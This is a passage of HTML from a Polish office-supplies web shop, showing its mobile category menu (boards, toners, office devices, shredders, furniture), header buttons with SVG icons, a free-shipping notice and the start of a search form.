                        data-bs-toggle="collapse" aria-expanded="false" >
                        Konferencje i prezentacja
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-639">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/646--tablice-i-bloki-flipchart-" data-depth="2"
                             >
                        Tablice i bloki Flipchart
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-649" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Tablice i akcesoria
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-649">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/650-tablice-suchoscieralno-magnetyczne" data-depth="3"
                             >
                        Tablice suchościeralno-magnetyczne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/651-tablice-korkowe" data-depth="3"
                             >
                        Tablice korkowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/764-tablice-kredowe" data-depth="3"
                             >
                        Tablice kredowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/655-tablice-szklane" data-depth="3"
                             >
                        Tablice szklane
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/656-akcesoria-do-tablic" data-depth="3"
                             >
                        Akcesoria do tablic
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/649-tablice-i-akcesoria" class="non-accordion-item fw-bold">Wszystkie z Tablice i akcesoria</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-667" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Ramki i Tabliczki
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-667">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/668-ramki-magnetyczne" data-depth="3"
                             >
                        Ramki magnetyczne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/774-tabliczki-identyfikacyjne" data-depth="3"
                             >
                        Tabliczki identyfikacyjne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/667-ramki-i-tabliczki" class="non-accordion-item fw-bold">Wszystkie z Ramki i Tabliczki</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/641-identyfikatory-i-akcesoria" data-depth="2"
                             >
                        Identyfikatory i akcesoria
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/642-wskazniki" data-depth="2"
                             >
                        Wskaźniki
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/639-konferencje-i-prezentacja" class="non-accordion-item fw-bold">Wszystkie z Konferencje i prezentacja</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-469" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Tusze i Tonery
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-469">
                                    <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-481" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        HP
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-481">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/483-zamienniki" data-depth="3"
                             >
                        Zamienniki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/482-oryginaly" data-depth="3"
                             >
                        Oryginały
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/481-hp" class="non-accordion-item fw-bold">Wszystkie z HP</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-484" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Konica Minolta
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-484">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/485-oryginaly" data-depth="3"
                             >
                        Oryginały
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/486-zamienniki" data-depth="3"
                             >
                        Zamienniki
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/484-konica-minolta" class="non-accordion-item fw-bold">Wszystkie z Konica Minolta</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-501" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Ricoh
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-501">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/502-oryginaly" data-depth="3"
                             >
                        Oryginały
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/501-ricoh" class="non-accordion-item fw-bold">Wszystkie z Ricoh</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-470" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Brother
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-470">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/471-oryginaly" data-depth="3"
                             >
                        Oryginały
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/472-zamienniki" data-depth="3"
                             >
                        Zamienniki
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/470-brother" class="non-accordion-item fw-bold">Wszystkie z Brother</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/473-canon" data-depth="2"
                             >
                        Canon
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/476-epson" data-depth="2"
                             >
                        Epson
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/745-tasmy-barwiace-do-maszyn-i-drukarek-iglowych" data-depth="2"
                             >
                        Taśmy barwiące do maszyn i drukarek igłowych
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/469-tusze-i-tonery" class="non-accordion-item fw-bold">Wszystkie z Tusze i Tonery</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-669" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Urządzenia biurowe
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-669">
                                    <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-699" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Bindownice
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-699">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/701-bindownice-drutowe" data-depth="3"
                             >
                        Bindownice drutowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/700-bindownice-kanalowe" data-depth="3"
                             >
                        Bindownice kanałowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/803-bindownice-do-grzbietow-plastikowych" data-depth="3"
                             >
                        Bindownice do grzbietów plastikowych
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/804-termobindownice" data-depth="3"
                             >
                        Termobindownice
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/761-materialy-do-termooprawy" data-depth="3"
                             >
                        Materiały do termooprawy
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/699-bindownice" class="non-accordion-item fw-bold">Wszystkie z Bindownice</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-702" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Akcesoria komputerowe i mobilne
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-702">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/712-pendrive" data-depth="3"
                             >
                        Pendrive
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/713-podstawy-pod-monitor" data-depth="3"
                             >
                        Podstawy pod monitor
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/714-myszki-komputerowe-i-podkladki" data-depth="3"
                             >
                        Myszki komputerowe i podkładki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/715-klawiatury" data-depth="3"
                             >
                        Klawiatury
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/703-srodki-czyszczace" data-depth="3"
                             >
                        Środki czyszczące
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/705-torby-i-plecaki" data-depth="3"
                             >
                        Torby i plecaki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/706-listwy-zasilajace-przedluzacze-kable" data-depth="3"
                             >
                        Listwy zasilające, przedłużacze, kable
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/767-kamerki-internetowe-i-akcesoria" data-depth="3"
                             >
                        Kamerki internetowe i akcesoria
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/770-kamerki-i-akcesoria-kensington" data-depth="3"
                             >
                        Kamerki i akcesoria Kensington
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/776-dyski-twarde" data-depth="3"
                             >
                        Dyski twarde
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/702-akcesoria-komputerowe-i-mobilne" class="non-accordion-item fw-bold">Wszystkie z Akcesoria komputerowe i mobilne</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/671-baterie-akumulatory-ladowarki" data-depth="2"
                             >
                        Baterie, akumulatory, ładowarki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/674-urzadzenia-drukujace-i-skanery" data-depth="2"
                             >
                        Urządzenia drukujące i skanery
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/675-kalkulatory" data-depth="2"
                             >
                        Kalkulatory
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-680" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Niszczarki
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-680">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/692-oleje-do-niszczarek" data-depth="3"
                             >
                        Oleje do niszczarek
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/805-niszczarki-osobiste" data-depth="3"
                             >
                        Niszczarki osobiste
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/806-niszczarki-biurowe" data-depth="3"
                             >
                        Niszczarki biurowe
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/680-niszczarki" class="non-accordion-item fw-bold">Wszystkie z Niszczarki</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-693" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Drukarki do etykiet i akcesoria
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-693">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/694-drukarki-etykiet-i-metkownice" data-depth="3"
                             >
                        Drukarki etykiet i metkownice
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/769-tasmy-do-drukarek-etykiet-zamienniki" data-depth="3"
                             >
                        Taśmy do drukarek etykiet zamienniki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/695-tasmy-do-drukarek-etykiet-oryginalne" data-depth="3"
                             >
                        Taśmy do drukarek etykiet oryginalne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/693-drukarki-do-etykiet-i-akcesoria" class="non-accordion-item fw-bold">Wszystkie z Drukarki do etykiet i akcesoria</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/697-laminatory" data-depth="2"
                             >
                        Laminatory
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/698-gilotyny-i-trymery" data-depth="2"
                             >
                        Gilotyny i trymery
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/788-nacinarki-kartonow-hsm" data-depth="2"
                             >
                        Nacinarki kartonów HSM
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/669-urzadzenia-biurowe" class="non-accordion-item fw-bold">Wszystkie z Urządzenia biurowe</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-621" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Wyposażenie biura
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-621">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/631-podnozki-i-podporki" data-depth="2"
                             >
                        Podnóżki i podpórki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/634-szafki-pojemniki-z-szufladami-kasetki" data-depth="2"
                             >
                        Szafki, pojemniki z szufladami, kasetki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/635-wieszaki-ubraniowe-stojaki" data-depth="2"
                             >
                        Wieszaki ubraniowe, stojaki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/636-zawieszki-do-kluczy" data-depth="2"
                             >
                        Zawieszki do kluczy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/637-zegary-scienne" data-depth="2"
                             >
                        Zegary ścienne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/623-apteczki" data-depth="2"
                             >
                        Apteczki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/625-fotele-i-krzesla-biurowe" data-depth="2"
                             >
                        Fotele i krzesła biurowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/628-kosze" data-depth="2"
                             >
                        Kosze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/629-lampki-na-biurko" data-depth="2"
                             >
                        Lampki na biurko
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/793-ergonomia" data-depth="2"
                             >
                        Ergonomia
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/621-wyposazenie-biura" class="non-accordion-item fw-bold">Wszystkie z Wyposażenie biura</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark fw-bold"
                            href="https://biurtop.pl/741-promocje" data-depth="1"
                             >
                        Promocje
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark fw-bold"
                            href="https://biurtop.pl/798-super-cena-" data-depth="1"
                             >
                        Super cena
                    </a>

                    
                                    </li>
            
                    </ul>
    
                        
        <div class="category " id="category-741"><a class="bg-light non-accordion-item link-dark fw-bold" href="https://biurtop.pl/741-promocje" data-depth="1" id="category-741">Promocje</a></div>
        <div>
            <a class="bg-light non-accordion-item link-dark fw-bold" href="https://biurtop.pl/nowe-produkty" data-depth="1">Nowości</a>
        </div>
        <div>
            <a class="bg-light non-accordion-item link-dark fw-bold" href="https://biurtop.pl/przeceny" data-depth="1">Przeceny</a>
        </div>
        <div>
            <a id="custom-link__button--mobile" class="bg-light non-accordion-item link-dark fw-bold" href="" data-depth="1"></a>
        </div>
    </div>
</div>

            <a href="https://biurtop.pl/nowe-produkty" class="btn header-nav--btn d-none d-lg-block">
                <svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 18 18" class="me-1">
                    <g id="Vector_Smart_Object_copy" data-name="Vector Smart Object copy"
                        transform="translate(-0.482 -0.481)">
                        <circle id="Ellipse_5" data-name="Ellipse 5" cx="9" cy="9" r="9" transform="translate(0.481 0.481)"
                            fill="#1591d0" />
                        <path id="Path_607" data-name="Path 607"
                            d="M14.775,8.1a.375.375,0,0,0-.3-.255l-3.217-.467L9.817,4.463a.389.389,0,0,0-.67,0L7.708,7.379,4.49,7.846a.374.374,0,0,0-.207.638l2.328,2.269-.55,3.2a.374.374,0,0,0,.542.394l2.878-1.513,2.878,1.513a.374.374,0,0,0,.542-.394l-.55-3.2L14.68,8.484a.374.374,0,0,0,.095-.383Zm-3.085,2.254a.375.375,0,0,0-.108.331l.455,2.652L9.655,12.086a.37.37,0,0,0-.347,0L6.926,13.338l.455-2.652a.374.374,0,0,0-.108-.331L5.347,8.477,8.009,8.09a.374.374,0,0,0,.281-.2L9.482,5.473l1.191,2.413a.374.374,0,0,0,.281.2l2.662.387Z"
                            fill="#fff" />
                    </g>
                </svg>
                Nowości
            </a>
            <a href="https://biurtop.pl/przeceny" class="btn header-nav--btn d-none d-lg-block">
                <svg xmlns="http://www.w3.org/2000/svg" width="27.851" height="17" viewBox="0 0 27.851 17" class="me-1">
                    <g id="Vector_Smart_Object" data-name="Vector Smart Object" transform="translate(3.27 -0.32)">
                        <path id="Path_606" data-name="Path 606" d="M4.581,21.347H32.432L24.5,12.833l7.93-8.513H4.581Z"
                            transform="translate(-7.851 -4)" fill="#df0c1b" />
                        <path id="Path_608" data-name="Path 608"
                            d="M3.493-4.906a2.233,2.233,0,0,1-1.108-.275A2.057,2.057,0,0,1,1.6-5.946a2.177,2.177,0,0,1-.289-1.127A2.177,2.177,0,0,1,1.6-8.2a2.057,2.057,0,0,1,.781-.764A2.233,2.233,0,0,1,3.493-9.24a2.207,2.207,0,0,1,1.1.275,2.063,2.063,0,0,1,.778.764A2.177,2.177,0,0,1,5.66-7.073a2.177,2.177,0,0,1-.289,1.127,2.063,2.063,0,0,1-.778.765A2.207,2.207,0,0,1,3.493-4.906ZM3.416,0,8.7-9.075h.319L3.735,0Zm.077-5.2a1.881,1.881,0,0,0,.951-.239A1.749,1.749,0,0,0,5.1-6.1a1.927,1.927,0,0,0,.242-.973,1.885,1.885,0,0,0-.237-.976,1.749,1.749,0,0,0-.663-.66,1.9,1.9,0,0,0-.954-.239,1.892,1.892,0,0,0-.957.239,1.729,1.729,0,0,0-.657.663,1.945,1.945,0,0,0-.239.974,1.945,1.945,0,0,0,.239.973,1.729,1.729,0,0,0,.657.663A1.892,1.892,0,0,0,3.493-5.2ZM8.993.176A2.222,2.222,0,0,1,7.89-.1a2.077,2.077,0,0,1-.784-.764,2.161,2.161,0,0,1-.292-1.128,2.161,2.161,0,0,1,.292-1.128,2.077,2.077,0,0,1,.784-.764,2.222,2.222,0,0,1,1.1-.275,2.233,2.233,0,0,1,1.108.275,2.057,2.057,0,0,1,.781.764,2.177,2.177,0,0,1,.289,1.128,2.177,2.177,0,0,1-.289,1.128A2.057,2.057,0,0,1,10.1-.1,2.233,2.233,0,0,1,8.993.176Zm0-.292A1.892,1.892,0,0,0,9.95-.355a1.729,1.729,0,0,0,.657-.663,1.945,1.945,0,0,0,.239-.974,1.945,1.945,0,0,0-.239-.974,1.729,1.729,0,0,0-.657-.663,1.892,1.892,0,0,0-.957-.239,1.881,1.881,0,0,0-.951.239,1.749,1.749,0,0,0-.66.663,1.927,1.927,0,0,0-.242.974,1.927,1.927,0,0,0,.242.974,1.749,1.749,0,0,0,.66.663A1.881,1.881,0,0,0,8.993-.116Z"
                            transform="translate(1.563 13.56)" fill="#fff" />
                    </g>
                </svg>
                Przeceny
            </a>
            <a href="https://biurtop.pl/741-promocje" class="btn header-nav--btn d-none d-lg-block">
              <svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 41 41" class="me-1">
                  <g id="best-sellers" transform="translate(-1.097 -1.097)">
                      <circle id="Ellipse_3" data-name="Ellipse 3" cx="20.5" cy="20.5" r="20.5" transform="translate(1.097 1.097)" fill="#8f13d8"></circle>
                      <path id="Path_302" data-name="Path 302" d="M29.891,17.856H25.822l.919-4.14a2.726,2.726,0,0,0-1.024-2.768l-.633-.475a2.017,2.017,0,0,0-2.825.4,2.057,2.057,0,0,0-.137.208,50.34,50.34,0,0,1-4.264,6.512.757.757,0,0,0-.681-.434h-4.2a.757.757,0,0,0-.757.757v11.9a.757.757,0,0,0,.757.757h4.2a.748.748,0,0,0,.737-.654,4.2,4.2,0,0,0,3.074,1.354h4.157a4.169,4.169,0,0,0,3.477-1.861l4.133-6.2a3.444,3.444,0,0,0-2.865-5.352Zm-13.47,11.2H13.736V18.67h2.685ZM31.5,22.37l-4.133,6.2a2.66,2.66,0,0,1-2.217,1.186H20.989a2.677,2.677,0,0,1-2.132-1.066l-.921-1.228V19.684c1.582-1.335,3.834-4.947,5.5-7.851a.493.493,0,0,1,.334-.241.505.505,0,0,1,.407.091l.632.475a1.212,1.212,0,0,1,.454,1.23l-1.122,5.062a.757.757,0,0,0,.739.921h5.013a1.93,1.93,0,0,1,1.605,3h0Z" fill="#fff"></path>
                  </g>
              </svg>
                Promocje
            </a>

 <a id="custom-link__button" href="https://biurtop.pl/798-super-cena-" class="btn header-nav--btn d-none d-lg-block">
   <svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 40 40" class="me-3">
     <g id="featured-categories" transform="translate(-1.07 -1.07)">
         <circle id="Ellipse_2" data-name="Ellipse 2" cx="20" cy="20" r="20" transform="translate(1.07 1.07)" fill="#f9e610"></circle>
         <g id="Group_117" data-name="Group 117">
         <path id="Path_235" data-name="Path 235" d="M15.927,23.877a.46.46,0,1,0-.628-.168A.46.46,0,0,0,15.927,23.877Z"></path>
         <path id="Path_236" data-name="Path 236" d="M14.043,27.05l2.315,4.01a1.839,1.839,0,1,0,3.185-1.839l-1.379-2.389,1.194-.69a.46.46,0,0,0,.168-.628l-.6-1.036,8.806-1.727a1.379,1.379,0,0,0,1.118-2.066l-1.528-2.646L28.3,16.56a.46.46,0,0,0,.015-.483l-.92-1.593a.461.461,0,0,0-.426-.229l-1.769.106-1.7-2.938a1.368,1.368,0,0,0-1.177-.689H22.31a1.367,1.367,0,0,0-1.161.636l-6.006,7.651-3.9,2.254a3.218,3.218,0,0,0,2.8,5.775Zm4.7,2.631a.92.92,0,0,1-1.593.919l-2.3-3.982,1.593-.92ZM17.7,26.036l-.46-.8.8-.46.46.8ZM26.742,15.19l.635,1.1-.567.858-1.1-1.9Zm-4.824-3.316a.46.46,0,0,1,.791.009l5.347,9.262a.46.46,0,0,1-.387.689,1.688,1.688,0,0,0-.252.043l-5.657-9.8C21.879,11.927,21.895,11.913,21.918,11.874Zm-.769.985,5.314,9.205-8.021,1.573L16,19.414ZM10.857,25.211a2.3,2.3,0,0,1,.841-3.14L15.282,20l2.3,3.981L14,26.053A2.3,2.3,0,0,1,10.857,25.211Z"></path>
         <path id="Path_237" data-name="Path 237" d="M14.5,24.168A.46.46,0,0,0,13.874,24l-.8.46a.46.46,0,0,1-.628-.168.46.46,0,1,0-.8.46,1.381,1.381,0,0,0,1.884.5l.8-.46A.46.46,0,0,0,14.5,24.168Z"></path>
         <path id="Path_238" data-name="Path 238" d="M32.485,11.717l-2.562,1.426a.46.46,0,1,0,.447.8l2.562-1.426a.46.46,0,0,0-.447-.8Z"></path>
         <path id="Path_239" data-name="Path 239" d="M32.217,16.479,30.44,16a.46.46,0,1,0-.238.888l1.777.476a.46.46,0,0,0,.238-.888Z"></path>
         <path id="Path_240" data-name="Path 240" d="M27.753,10.047l-.476,1.776a.46.46,0,0,0,.888.238l.476-1.777a.46.46,0,1,0-.888-.238Z"></path>
         </g>
     </g>
 </svg>Super Cena</a>


            <div class="ms-auto fw-bold header-nav--free-shipping d-none d-lg-block">
                <svg xmlns="http://www.w3.org/2000/svg" width="38" height="22" viewBox="0 0 38 22" class="me-1">
                    <g id="free-shipping" transform="translate(0 -11)">
                        <path id="Path_598" data-name="Path 598"
                            d="M10.292,29.857H7.125a.786.786,0,1,1,0-1.571h3.167a.786.786,0,1,1,0,1.571Z" fill="#5abd52" />
                        <path id="Path_599" data-name="Path 599"
                            d="M36.021,29.857H34.042a.786.786,0,1,1,0-1.571h1.322l1.067-5.645a5.522,5.522,0,0,0-5.556-5.355h-5.2l-2.519,11h4.551a.786.786,0,1,1,0,1.571H22.167a.794.794,0,0,1-.619-.3.776.776,0,0,1-.154-.663l2.878-12.571a.79.79,0,0,1,.773-.613h5.83A7.107,7.107,0,0,1,38,22.786l-1.2,6.43A.788.788,0,0,1,36.021,29.857Z"
                            fill="#5abd52" />
                        <path id="Path_600" data-name="Path 600"
                            d="M30.875,33a3.929,3.929,0,1,1,3.958-3.929A3.948,3.948,0,0,1,30.875,33Zm0-6.286a2.357,2.357,0,1,0,2.375,2.357A2.369,2.369,0,0,0,30.875,26.714Z"
                            fill="#5abd52" />
                        <path id="Path_601" data-name="Path 601"
                            d="M13.458,33a3.929,3.929,0,1,1,3.958-3.929A3.948,3.948,0,0,1,13.458,33Zm0-6.286a2.357,2.357,0,1,0,2.375,2.357A2.369,2.369,0,0,0,13.458,26.714Z"
                            fill="#5abd52" />
                        <path id="Path_602" data-name="Path 602"
                            d="M10.292,15.714H3.958a.786.786,0,1,1,0-1.571h6.333a.786.786,0,1,1,0,1.571Z" fill="#5abd52" />
                        <path id="Path_603" data-name="Path 603"
                            d="M10.292,20.429H2.375a.786.786,0,1,1,0-1.571h7.917a.786.786,0,1,1,0,1.571Z" fill="#5abd52" />
                        <path id="Path_604" data-name="Path 604"
                            d="M10.292,25.143H.792a.786.786,0,1,1,0-1.571h9.5a.786.786,0,1,1,0,1.571Z" fill="#5abd52" />
                        <path id="Path_605" data-name="Path 605"
                            d="M22.167,29.857H16.625a.786.786,0,1,1,0-1.571h4.91l3.6-15.714H7.125a.786.786,0,1,1,0-1.571h19a.794.794,0,0,1,.619.3.776.776,0,0,1,.154.663L22.939,29.244A.791.791,0,0,1,22.167,29.857Z"
                            fill="#5abd52" />
                    </g>
                </svg>
                Darmowa wysyłka od <span class="text-primary">200 zł</span>
            </div>
        
    </div>
</div>

<div id="_mobile_search" class="container-xxl d-lg-none">
    <div id="search_widget" data-search-controller-url="//biurtop.pl/szukaj">
    <form method="get" action="//biurtop.pl/szukaj" class="d-flex justify-content-center">
        <input id="search_widget_input" class="form-control form-control-sm bg-light border-0 rounded-0" type="text"
            name="s" value="" placeholder="Szukaj w naszym katalogu"
